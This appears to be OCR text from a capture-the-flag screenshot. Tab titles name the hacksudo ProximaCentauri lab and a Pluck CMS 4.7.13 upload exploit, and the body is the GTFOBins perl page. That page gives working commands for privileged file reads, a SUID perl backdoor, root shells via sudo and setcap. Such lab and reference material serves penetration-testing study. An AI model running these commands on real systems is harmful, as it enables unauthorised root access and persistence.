 hacksudo: ProximaCentauri ~ Vul
pluck 4.7.13 exploit - Google Sea
Pluck CMS 4.7.13 - File Upload Re
Remote Code Execution via File U
perl | GTFOBins
gtfobins.github.io/gtfobins/perl/#capabilities
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'